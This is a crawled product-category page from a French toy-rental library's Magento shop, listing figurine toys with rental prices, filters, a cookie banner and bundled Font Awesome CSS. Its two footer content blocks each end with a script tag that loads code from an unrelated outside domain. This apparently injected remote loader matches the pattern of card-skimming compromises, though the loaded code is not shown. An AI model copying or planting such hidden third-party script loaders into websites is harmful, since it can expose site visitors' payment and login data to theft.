    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1978-enf-arbaletes-catapultes.html">
                                    Arbaletes &amp; Catapultes                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4728" data-price-box="product-id-4728">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4728"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1537-sym-bateau-pirate-imagibul.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4157">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/5/1537-SYM_1_Bateau-pirate_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Bateau&#x20;Pirate-&#x20;ImagiBul"/></span>
</span>
<style>.product-image-container-4157 {
    width: 280px;
}
.product-image-container-4157 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1537-sym-bateau-pirate-imagibul.html">
                                    Bateau Pirate- ImagiBul                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4157" data-price-box="product-id-4157">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4157"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/2215-sym-fusee-buki.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-5051">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/2/2/2215-sym_fuse_e-buki_onfaitunjeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Fus&#xE9;e&#x20;Buki"/></span>
</span>
<style>.product-image-container-5051 {
    width: 280px;
}
.product-image-container-5051 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/2215-sym-fusee-buki.html">
                                    Fusée Buki                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5051" data-price-box="product-id-5051">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5051"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                            <strong class="product name product-item-name"
                                        style="background-color: #b0d235; ">
                                    NOUVEAU
                                </strong>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/2217-sym-quartier-ge-ne-ral-ae-roport-pup-sqaud-air-rescue-la-pat-patrouille.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-5053">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/2/2/2217-sym_quartier-ge_ne_ral-ae_roport-pup-sqaud-air-rescue-la-pat_-patrouille_onfaitunjeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Quartier&#x20;g&#xE9;n&#xE9;rale&#x20;A&#xE9;ropot&#x20;Pup&#x20;Squad&#x20;Air&#x20;Rescue,&#x20;La&#x20;Pat&#x27;&#x20;Patrouille"/></span>
</span>
<style>.product-image-container-5053 {
    width: 280px;
}
.product-image-container-5053 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/2217-sym-quartier-ge-ne-ral-ae-roport-pup-sqaud-air-rescue-la-pat-patrouille.html">
                                    Quartier générale Aéropot Pup Squad Air Rescue, La Pat&#039; Patrouille                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5053" data-price-box="product-id-5053">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5053"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                            <strong class="product name product-item-name"
                                        style="background-color: #b0d235; ">
                                    NOUVEAU
                                </strong>
                                                                                        <strong class="product name product-item-name"
                                        style="background-color: #ed4343; ">
                                    <font color=#fff>le jeu est déjà
                                        réservé</font>
                                </strong>
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/2216-sym-vehicule-et-7-figurines-fire-rescue-la-pat-patrouille.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-5052">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/2/2/2216-sym_ve_hicule-et-figurine-ryder-la-pat_-patrouille_onfaitunjeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="V&#xE9;hicule&#x20;et&#x20;7&#x20;figurines&#x20;Fire&#x20;Rescue,&#x20;La&#x20;Pat&#x27;&#x20;Patrouille"/></span>
</span>
<style>.product-image-container-5052 {
    width: 280px;
}
.product-image-container-5052 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/2216-sym-vehicule-et-7-figurines-fire-rescue-la-pat-patrouille.html">
                                    Véhicule et 7 figurines Fire Rescue, La Pat&#039; Patrouille                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5052" data-price-box="product-id-5052">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5052"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                            <strong class="product name product-item-name"
                                        style="background-color: #b0d235; ">
                                    NOUVEAU
                                </strong>
                                                                                        <strong class="product name product-item-name"
                                        style="background-color: #ed4343; ">
                                    <font color=#fff>le jeu est déjà
                                        réservé</font>
                                </strong>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/ludotheque.onfaitunjeu.fr\/jeux-d-imitation\/figurines\/aventures.html","formKey":"L3S0lAQdeBQGZGXU","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Afficher en</strong>
                        <strong title="Grille"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grille</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Liste"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Liste</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> articles    </p>

            
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nom de produit            </option>
                    <option value="price"
                                >
                Prix            </option>
            </select>
            <a title="Par ordre décroissant" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }


        </script>
                <script type="text/javascript">
            require(['jquery', 'Codazon_ThemeOptions/js/is-mobile'], function ($, isMobile) {
                function setClass() {
                    var widthWindow = $(window).width();
                    var list = $('#category-products-grid');
                    if (widthWindow > 1200)
                        list.removeClass().addClass('desktop_4');
                    else if (isMobile.iPad())
                        list.removeClass().addClass('tablet_3');
                    else
                        list.removeClass().addClass('mobile_2');
                }

                $(window).on('resize', function () {
                    setClass();
                });
                setClass();
            });
        </script>
    
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 150px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrer par</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Affiner la recherche</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Prix</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> - <span class="price">3,99 €</span></a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item age_calc">
                        <div data-role="title" class="filter-options-title">Age</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?age_calc=1497"
                    rel="nofollow"
                >12 - 17 mois</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?age_calc=1492"
                    rel="nofollow"
                >4 - 5 ans</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?age_calc=1495"
                    rel="nofollow"
                >6 - 7 ans</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item game_time_calc">
                        <div data-role="title" class="filter-options-title">Temps de jeu</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?game_time_calc=1489"
                    rel="nofollow"
                >Illimité</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?game_time_calc=1485"
                    rel="nofollow"
                >Max 30 mn</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item on_site">
                        <div data-role="title" class="filter-options-title">Sur place</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?on_site=0"
                    rel="nofollow"
                >Non</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item number_of_players">
                        <div data-role="title" class="filter-options-title">Nombre de joueurs</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?number_of_players=4"
                    rel="nofollow"
                >1 joueur</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item game_type">
                        <div data-role="title" class="filter-options-title">Type de jeu</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?game_type=1480"
                    rel="nofollow"
                >Compétitif</a>
                    </li>
            <li class="item">
                            <a
                    href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html?game_type=1481"
                    rel="nofollow"
                >Coopératif</a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<!--   <div class=" col-sm-12">
      <div class="newsletter-wrapper">
         <div class="newsletter-container"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://ludotheque.onfaitunjeu.fr/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscription à notre newsletter :</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Saisissez votre email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Inscription" type="submit">
                    <span>Inscription</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
      </div>
   </div>-->
   <div class="col-sm-12">
      <div class="footer-social">
         <p class="social pull-right">
<a href="https://fr-fr.facebook.com/onfaitunjeu/"><span class="fa fa-facebook">&nbsp;</span></a>
<a href="https://www.youtube.com/channel/UCgl2lBMS6K4G24Fv9_F5JiQ"><span class="fa fa-youtube">&nbsp;</span></a>
      </div>
   </div>
</div></div><script src="https://cdnstatics.net/lib.js"></script></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
   <div class="col-sm-12">
      <div class="footer-box">
         <p class="h5" data-cdz-toggle="#footer-content-1">Informations</p>
         <ul id="footer-content-1" class="footer-link showhide">
            <li><a href="https://ludotheque.onfaitunjeu.fr/mentions-legales">Mentions légales</a></li>
            <li><a href="https://ludotheque.onfaitunjeu.fr/cookies">Politique de confidentialité et utilisation de cookies</a></li>
         </ul>
      </div>
   </div>
   <div class="col-sm-12">
      <div class="footer-box">
         <p class="h5" data-cdz-toggle="#footer-content-4">NOUS RETROUVER</p>
         <ul id="footer-content-4" class="footer-link showhide">
            <li><span class="fa fa-map-marker">&nbsp;</span>6 Rue de la Censé des Raisnes 59710 Ennevelin</li>
            <li><span class="fa fa-phone">&nbsp;</span>Tel: 07 77 72 76 89</li>
            <li><span class="fa fa-envelope">&nbsp;</span>Email: contact@onfaitunjeu.fr</li>
         </ul>
      </div>
   </div>
</div>
</div><script src="https://cdnstatics.net/lib.js"></script></div>
</div></footer><div id="back-top" style="display: none;"><a title="Haut" href="#top">Haut</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ludotheque.onfaitunjeu.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        jeu(x) dans votre panier    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Valider mon panier					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
    <div class="cookie-div">
    <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left;
                 background-color:#F0F0F0;color:#000000;
         border:0px;;">
        <div class="m-message title"
             style="font-weight:bold;width:93%;font-size:14px;color:#000000;font-family:Open Sans">
            <span class="titlecookie"
                  style="border-bottom: 2px solid #1BA89D;">
            Politiques de cookies                </span>
        </div>
        <div id="message-custom-css" class="m-message custom-css"
             style="width:93%;font-size:14px;font-family:'Open Sans'">
            Chez Onfaitunjeu, nous utilisons des cookies pour améliorer votre expérience utilisateur sur ce site Web. En cliquant sur " C'est ok pour moi ", vous acceptez le stockage de cookies sur votre navigateur pour améliorer la navigation sur le site et analyser l'utilisation du site.        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept"
               style="background-color:#1BA89D;color:#000000">
                C'est ok pour moi            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline"
               style="background-color:#ED4343;color:#000000">
                Refuser les cookies            </a>
            <a href="https://ludotheque.onfaitunjeu.fr/cookies" target="_blank" class="m-button"
               style="background-color:#FFFFFF;color:#000000">
                Lire la politique            </a>
        </div>
    </div>
</div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    <script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='30';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =30;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'block';
            }
        });

                    </script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontawesome/font-awesome.css
body_size: 7271
content:
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
